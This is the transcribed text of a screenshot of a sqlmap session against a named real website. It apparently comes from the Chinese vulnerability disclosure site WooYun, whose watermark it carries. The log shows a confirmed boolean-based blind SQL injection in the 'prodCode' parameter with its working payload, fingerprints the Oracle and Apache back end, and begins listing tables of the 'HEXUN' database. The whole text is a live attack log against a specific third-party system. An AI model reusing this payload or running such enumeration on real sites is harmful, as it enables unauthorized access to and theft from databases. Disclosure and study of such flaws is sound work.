 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://licaike.hexun.com/GjzDetail....
[21:12:07] [INFO] resuming back-end DBMS 'oracle'
[21:12:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: prodCode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prodCode=400008) AND 8478=8478 AND (5366=5366&prodType=S
---
[21:12:08] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, Apache 2.2.23, JSP 2.1
back-end DBMS: Oracle
[21:12:08] [INFO] fetching tables for database: 'HEXUN'
[21:12:08] [INFO] fetching number of tables for database 'HEXUN'
[21:12:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:12:08] [INFO] retrieved: 182
[21:12:14] [INFO] retrieved: USR_INFORM
[21:12:46] [INFO] retrieved: USR_FIXED_INFORM
[21:14:02] [INFO] retrieved: TRANS_TYPE
[21:14:45] [INFO] retrieved: MER_BASE_INFO
[21:15:31] [INFO] retrieved: IMP_PROC
www.wooyun.org